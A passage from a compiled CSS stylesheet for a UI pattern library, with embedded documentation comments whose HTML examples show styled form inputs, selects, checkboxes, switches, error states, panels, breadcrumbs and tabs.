    <input class="form-input" id="input2" type="number" placeholder="Number input">
</div>
<div class="form-field">
    <label class="form-label" for="input3">Textarea Label <small>additional context</small></label>
    <textarea class="form-input" id="input3" placeholder="Placeholder text" rows="3"></textarea>
</div>
```
*/
.form-label {
  color: #202020;
  cursor: pointer;
  display: block;
  font-size: 15px;
  line-height: 1.5;
  margin-bottom: 0.5rem; }
  .form-label small {
    color: #464646;
    font-size: 0.625rem;
    text-transform: uppercase;
    vertical-align: bottom; }

.form-input {
  appearance: none;
  background-color: white;
  border-color: #cfcfcf;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  color: #202020;
  display: block;
  font-family: inherit;
  font-size: 15px;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3rem;
  margin: 0;
  padding: 0.75rem 1rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  /*doc
---
title: Disabled inputs
name: 04forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="disabled_input1">Input Label</label>
    <input class="form-input" id="disabled_input1" disabled type="text" value="Disabled text">
</div>

<div class="form-field">
    <label class="form-label" for="disabled_input2">Input Label</label>
    <input class="form-input" id="disabled_input2" readonly type="text" value="Readonly text">
</div>
```
*/ }
  .form-input:disabled {
    background-color: white;
    color: #999999;
    cursor: not-allowed; }
  .form-input[readonly] {
    background-color: #e5e5e5;
    border-color: #999999;
    color: #757575;
    cursor: text; }
  .form-input:focus {
    border-color: #202020;
    outline: none; }
  .form-input[rows] {
    height: auto; }
  .form-input[type="search"] {
    box-sizing: border-box; }
  .form-input::-webkit-input-placeholder {
    color: #999999; }
  .form-input::-ms-clear {
    height: 0;
    width: 0; }
  .form-input::-moz-placeholder {
    color: #999999; }
  .form-input:-ms-input-placeholder {
    color: #999999; }

/*doc
---
title: Selects
name: 05forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="select1">Native Select label</label>
    <select class="form-select" name="select1" id="select1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
</div>
```
*/
.form-select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: white;
  border-radius: 0;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #cfcfcf;
  color: #202020;
  font-family: inherit;
  font-size: 15px;
  line-height: normal;
  padding: 0.75rem;
  border-radius: 0;
  cursor: pointer;
  height: 3rem;
  margin: 0;
  outline: 0; }
  .form-select::-ms-expand {
    display: none; }
  .form-select.radius {
    border-radius: 4px; }
  .form-select:focus {
    border-color: #202020; }
  .form-select:disabled {
    background-color: white;
    cursor: not-allowed; }
  .form-select:focus {
    border-color: #202020; }

/*doc
---
title: Form Panels and Layouts
name: 13forms_layouts
category: Forms
parent: forms
---

We provide a couple of component styles to layout forms.

The more `form-field` components you place in the `form-row`, the smaller the columns gets.
Columns are equal length, and calculated automatically by Flexbox by default.

It's the same mark-up but depending on your browser support needs, you can switch
between a flexbox layout or a more traditional grid based layout by setting
`$formRow-modernBrowsers` to `false`.

The grid based layout of `form-feilds` will require the use of modifiers to calculate
the correct widths. We support `form-field--half`, `form-field--third` and
`form-field--quarter`

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
        <div class="form-body">
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
```
*/
.form-body {
  background-color: white;
  border: 1px solid #999999;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  margin-bottom: 1.5rem;
  max-width: none;
  padding: 1.5rem; }

.form-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .form-row:before, .form-row:after {
    content: " ";
    display: table; }
  .form-row:after {
    clear: both; }
  .form-row .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    max-width: none; }
  @media (min-width: 551px) {
    .form-row--half .form-field {
      width: 50%; }
    .form-row--third .form-field {
      width: 33.33333%; }
    .form-row--quarter .form-field {
      width: 25%; } }

/*doc
---
title: Form Fields
name: 02forms_basics
category: Forms
parent: forms
---

Each form input should be wrapped in a `form-field`

```html_example
<div class="form-field">
</div>
```
*/
.form-field {
  display: block;
  margin: 0 0 2rem;
  max-width: none; }
  .form-field:before, .form-field:after {
    content: " ";
    display: table; }
  .form-field:after {
    clear: both; }

/*doc
---
title: Selects [multiple]
name: 06forms_basics
category: Forms
parent: forms
---

Styling of the select element with the multiple attribute

```html_example
<div class="form-field">
    <label class="form-label" for="multiselect1">Native Select Multiple label</label>
    <select class="form-select" multiple name="multiselect1" id="multiselect1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
        <option value="3">Option 3</option>
        <option value="4">Option 4</option>
    </select>
</div>
```
*/
.form-select[multiple] {
  height: auto; }
  .form-select[multiple] option {
    padding: 5px; }

/*doc
---
title: Radios and Checkbox
name: 07forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-checkbox" type="checkbox" id="check1">
    <label class="form-label" for="check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="check2">
    <label class="form-label" for="check2">Checkbox 2 label</label>
</div>
```

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio1">
    <label class="form-label" for="radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio2">
    <label class="form-label" for="radio2">Radio 2 label</label>
</div>
```
*/
.form-checkbox,
.form-radio {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-checkbox + .form-label,
  .form-radio + .form-label {
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 0.375rem;
    padding-left: 1.875rem;
    position: relative;
    vertical-align: baseline;
    width: 100%; }
    .form-checkbox + .form-label::before, .form-checkbox + .form-label::after,
    .form-radio + .form-label::before,
    .form-radio + .form-label::after {
      content: "";
      display: block;
      position: absolute;
      transition: all 50ms ease-out; }
    .form-checkbox + .form-label::before,
    .form-radio + .form-label::before {
      background-color: white;
      border: solid #8f8f8f;
      border-width: 1px;
      height: 1rem;
      left: 0;
      top: 0;
      width: 1rem; }
    .form-checkbox + .form-label::after,
    .form-radio + .form-label::after {
      height: 0.875rem;
      left: 1px;
      opacity: 0;
      top: 1px;
      transform: scale(0);
      width: 0.875rem; }

.form-checkbox:checked + .form-label::after,
.form-radio:checked + .form-label::after {
  opacity: 1;
  transform: scale(1); }

.form-checkbox[disabled] + .form-label,
.form-radio[disabled] + .form-label {
  cursor: default; }
  .form-checkbox[disabled] + .form-label::before,
  .form-radio[disabled] + .form-label::before {
    background-color: white; }

.form-checkbox + .form-label::before {
  border-radius: 4px; }

.form-checkbox + .form-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(6, 6, 6, 0.999)' /%3E%3C/svg%3E");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  color: rgba(6, 6, 6, 0.999);
  content: "";
  font-size: 0.875rem;
  line-height: 1;
  text-align: center; }

.form-radio + .form-label::before {
  border-radius: 50%; }

.form-radio + .form-label::after {
  background: rgba(6, 6, 6, 0.999);
  border: 3px solid white;
  border-radius: 0.875rem; }

/*doc
---
title: Inputs with Extras
name: 08forms_inputextras
category: Forms
parent: forms
---

Sometimes inputs need inline actions. An inline button for a search box for example.

```html_example
<div class="form-field">
    <label class="form-label" for="input9">Input with action</label>
    <input class="form-input has-action" type="search" id="input9">
    <button class="button button--icon button--inputAction">
        <span class="u-hiddenVisually">Search</span>
        <icon glyph="ic-search" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></icon>
    </button>
</div>
```
*/
.form-input.has-action {
  float: left;
  padding-right: 2.875rem; }
  .form-input.has-action + .button--inputAction {
    background: transparent;
    border: 0;
    border-radius: 0 0 0 0;
    float: left;
    height: 2.875rem;
    margin: 0.0625rem 0 0 -2.9375rem;
    width: 2.875rem; }

/*doc
---
title: Inputs with Icons
name: 09forms_inputicons
category: Forms
parent: forms
---

Sometimes inputs need to display an informative icon to convey a certain meaning, like secure.

```html_example
<div class="form-field">
    <label class="form-label" for="input99">Input with icon</label>
    <input class="form-input has-icon" type="search" id="input9">
    <icon glyph="ic-lock" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg></icon>
</div>
```
*/
.form-input.has-icon {
  float: left;
  padding-right: 2.25rem; }
  .form-input.has-icon + .icon {
    height: 3rem;
    margin-left: -2.25rem;
    width: 1.25rem; }

/*doc
---
title: Form PrefixPostfix
name: 10forms_prefixpostfix
category: Forms
parent: forms
---

PrefixPostfix

```html_example
<div class="form-field">
    <label class="form-label" for="input4">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input5">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="input5" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
</div>
```

### PrefixPostfix with a button

```html_example
<div class="form-field">
    <label class="form-label" for="input6">Prefixed Button</label>
    <div class="form-prefixPostfix">
        <input class="button form-prefixPostfix-button--prefix" type="submit" value="Save">
        <input class="form-input" id="input6" type="text" placeholder="Placeholder text">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input7">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="input7" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
</div>
```
*/
.form-prefixPostfix {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-prefixPostfix .form-input {
    flex: 1; }
  .form-prefixPostfix .button {
    height: 3rem; }

.form-prefixPostfix-input {
  border-radius: 0 0 0 0; }

.form-prefixPostfix-label {
  background-color: white;
  border: solid #999999;
  border-width: 1px;
  flex: 1;
  font-weight: 300;
  height: 3rem;
  line-height: normal;
  max-width: 5.625rem;
  padding: 0.75rem;
  text-align: center; }

.form-prefixPostfix-label--prefix {
  border-radius: 0 0 0 0;
  border-width: 1px 0 1px 1px; }
  .form-prefixPostfix-label--prefix + .form-input {
    border-radius: 0 0 0 0; }

.form-prefixPostfix-label--postfix {
  border-radius: 0 0 0 0;
  border-width: 1px 1px 1px 0; }

.form-prefixPostfix-button--prefix {
  margin: 0 0.75rem 0 0; }

.form-prefixPostfix-button--postfix {
  margin: 0 0 0 0.75rem; }

/*doc
---
title: Form Switch
name: 11forms_switch
category: Forms
parent: forms
---

Switch

```html_example
<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">On</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">Off</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important switch--checked">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>
```
*/
.switch-checkbox {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .switch-checkbox:focus + .switch-toggle {
    border-color: #757575;
    box-shadow: 0 0 4px rgba(117, 117, 117, 0.4); }

.switch-toggle {
  background-color: #757575;
  border: 1px solid #757575;
  border-radius: 1.75rem;
  cursor: pointer;
  display: inline-block;
  height: 1.75rem;
  position: relative;
  transition: all 100ms ease-out;
  vertical-align: middle;
  width: 3.75rem; }
  .switch--important .switch-toggle {
    background-color: #f1a500;
    border-color: #f1a500; }
  .switch--checked .switch-toggle {
    background-color: #008a06;
    border-color: #008a06; }
  .switch--disabled .switch-toggle {
    background-color: #e5e5e5;
    border-color: #999999;
    cursor: default; }

.switch-toggle::before {
  background: white;
  border-radius: 1.25003rem;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  content: "";
  height: 1.25003rem;
  left: 0.18749rem;
  position: absolute;
  top: 0.18749rem;
  transition: all 100ms ease-out;
  width: 1.25003rem; }
  .switch--checked .switch-toggle::before {
    left: 2.18749rem; }

.switch-label {
  color: white;
  height: 26px;
  line-height: 1.6875;
  position: absolute;
  right: 0.375rem;
  text-transform: uppercase;
  transition: all 100ms ease-out; }
  .switch--checked .switch-label {
    font-weight: 600;
    left: 0.375rem;
    right: auto; }
  .switch--disabled .switch-label {
    color: #757575; }

.switch-label--icon.icon {
  height: 1.625rem;
  width: 1.625rem; }
  .switch-label--icon.icon svg {
    height: 1.625rem;
    width: 1.625rem;
    fill: white; }
    .switch--disabled .switch-label--icon.icon svg {
      fill: #757575; }

.switch-description--off {
  color: black;
  margin-right: 5px; }
  .switch--checked .switch-description--off {
    color: #757575; }

.switch-description--on {
  color: #757575;
  margin-left: 5px; }
  .switch--checked .switch-description--on {
    color: black; }

.switch-ariaDescription {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*doc
---
title: Form Actions
name: 14forms_actions
category: Forms
parent: forms
---

Forms require actions to submit or cancel (or what ever action a user should perform).
Form actions come in 2 flavours; normal and fixed.

```html_example
<div class="form-actions">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```

### Form Actions --fixed

```html_example
<div class="form-actions form-actions--fixed">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```
*/
.form-actions {
  background: none;
  border: 0;
  text-align: center; }
  @media (min-width: 481px) {
    .form-actions {
      text-align: left; } }

.form-actions > * {
  display: inline-block;
  margin-bottom: 1rem;
  width: 100%; }
  @media (min-width: 481px) {
    .form-actions > * {
      vertical-align: baseline;
      width: auto; } }

@media (min-width: 481px) {
  .form-actions--fixed {
    background: white;
    border-top: 1px solid #999999;
    bottom: 0;
    left: 0;
    padding: 1.5rem 2rem;
    position: fixed;
    right: 0;
    text-align: right;
    z-index: 20; } }

/*doc
---
title: Form Errors
name: 12forms_errors
category: Forms
parent: forms
---

Form inline errors

```html_example
<div class="form-field form-field--success">
    <label class="form-label" for="valid_simple">Valid field</label>
    <input class="form-input" id="valid_simple" type="text" value="Some Valid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-check-circle" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></icon>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_simple">Invalid field</label>
    <input class="form-input" id="invalid_simple" type="text" value="Some Invalid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_simple">
                This is not a valid email address
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--warning">
    <label class="form-label" for="warning_simple">Warning field</label>
    <input class="form-input" id="warning_simple" type="text" value="Text that generated a Warning">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="warning_simple">
                Did you mean…
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_select">Select label</label>
    <select class="form-select" name="invalid_select" id="invalid_select">
        <option value="Please select a value">Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_select">
                You must select a value
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Checkbox label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check1">
    <label class="form-label" for="invalid_check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check2">
    <label class="form-label" for="invalid_check2">Checkbox 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select one or more
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Radio label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio1">
    <label class="form-label" for="invalid_radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio2">
    <label class="form-label" for="invalid_radio2">Radio 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select an option
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_prefix">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="invalid_prefix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
        <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_prefix">
                Please input a dollar amount
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="invalid_postfix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix">
                Please enter the weight in kilograms
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix_button">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="invalid_postfix_button" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                This is a really long error message to give alot
                more detail to the user about what is wrong with this field.
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                Something else was wrong
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                You really messed up here
            </label>
        </li>
    </ul>
</div>
```
*/
.form-input-indicator {
  height: 1.375rem;
  width: 1.375rem;
  float: left;
  margin: 0 0 0 -1.875rem;
  position: relative;
  top: 0.625rem; }
  .form-prefixPostfix .form-input-indicator {
    top: 0; }
  .form-input-indicator > svg {
    fill: #008a06; }

.form-field-errors {
  list-style: none;
  margin-left: 0;
  margin-left: 0;
  clear: both;
  margin-bottom: 0;
  margin-top: 0.1875rem; }
  .form-field-errors ul,
  .form-field-errors ol {
    list-style: none;
    margin-bottom: 0; }

.form-inlineMessage {
  display: inline-block;
  line-height: 24px;
  margin: 0.375rem 0 -0.5rem;
  width: 100%; }

.form-field--success .form-input,
.form-field--error .form-input,
.form-field--warning .form-input {
  float: left; }

.form-field--success .form-input,
.form-field--success .form-select,
.form-field--success .form-checkbox + .form-label::before,
.form-field--success .form-radio + .form-label::before,
.form-field--success .form-prefixPostfix-label {
  border-color: #008a06; }

.form-field--success .form-field-error,
.form-field--success .form-inlineMessage {
  color: #008a06; }

.form-field--success .form-input-indicator > svg {
  fill: #008a06; }

.form-field--error .form-input,
.form-field--error .form-select,
.form-field--error .form-checkbox + .form-label::before,
.form-field--error .form-radio + .form-label::before,
.form-field--error .form-prefixPostfix-label {
  border-color: #cc4749; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  color: #cc4749; }

.form-field--error .form-input-indicator > svg {
  fill: #cc4749; }

.form-field--warning .form-input,
.form-field--warning .form-select,
.form-field--warning .form-checkbox + .form-label::before,
.form-field--warning .form-radio + .form-label::before,
.form-field--warning .form-prefixPostfix-label {
  border-color: #f1a500; }

.form-field--warning .form-field-error,
.form-field--warning .form-inlineMessage {
  color: #f1a500; }

.form-field--warning .form-input-indicator > svg {
  fill: #f1a500; }

/*doc
---
title: Panels
name: panel
category: Components
---

Panels are a simple container which is relatively positioned within the document which helps you section
your content. Panels may also have a header, which contains a related title to describe the contents.

```sass_file_example
src/settings/foundation/panels/_settings.scss
```
```html_example
<div class="panel">
    <div class="panel-header">
        <h2 class="panel-title">Panel Title</h2>
    </div>
    <div class="panel-body">
        <h2>Some Panel Content</h2>
        <p>Should be able to handle any type of content.</p>
    </div>
</div>
```
*/
.panel {
  position: relative; }

.panel-header {
  background-color: #e5e5e5;
  margin: 0;
  padding: 1.5rem 2rem 0; }

.panel-title {
  line-height: 1.5;
  margin: 0; }

.panel-body {
  margin-bottom: 1.5rem;
  padding: 1rem 2rem 1.5rem;
  background: #e5e5e5; }
  .panel-body > :first-child {
    margin-top: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }

.breadcrumbs {
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden; }

.breadcrumb {
  color: black;
  float: left;
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  line-height: 1.5; }
  .breadcrumb a {
    color: black; }
  .breadcrumb.current {
    color: black;
    cursor: default; }
    .breadcrumb.current a {
      color: black;
      cursor: default; }
    .breadcrumb.current:hover, .breadcrumb.current:hover a, .breadcrumb.current:focus, .breadcrumb.current:focus a {
      text-decoration: none; }
  .breadcrumb.unavailable {
    color: #999999; }
    .breadcrumb.unavailable a {
      color: #999999; }
    .breadcrumb.unavailable:hover,
    .breadcrumb.unavailable:hover a, .breadcrumb.unavailable:focus,
    .breadcrumb.unavailable a:focus {
      color: #999999;
      cursor: not-allowed;
      text-decoration: none; }
  .breadcrumb:before {
    color: #464646;
    content: "/";
    margin: 0;
    position: relative;
    top: 1px; }
  .breadcrumb:first-child:before {
    content: " ";
    margin: 0; }
  .breadcrumb::before {
    margin: 0 0.5rem; }
    @media (min-width: 481px) {
      .breadcrumb::before {
        margin: 0 0.5rem; } }

.breadcrumb-label {
  cursor: pointer; }
  .breadcrumb-label:hover {
    color: #202020;
    text-decoration: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: black;
    cursor: default; }
  .breadcrumb.is-unavailable > .breadcrumb-label {
    color: #999999;
    cursor: default; }

.tabs {
  border-bottom: 1px solid #e6e6e6;
  margin: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }

.tab {
  border-bottom: white;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative; }
  @media (min-width: 551px) {
    .tab {
      float: left; } }

.tab-title {
  color: #464646;
  display: block;
  font-size: 15px;
  padding: 0.75rem 1.5rem; }
  .tab-title:hover {
    color: black; }

.tab.is-active .tab-title {
  color: black;
  font-weight: 700; }

@media (min-width: 551px) {
  .tabs--vertical {
    border-bottom: 0;
    float: left;
    margin: 0 0 1.5rem;
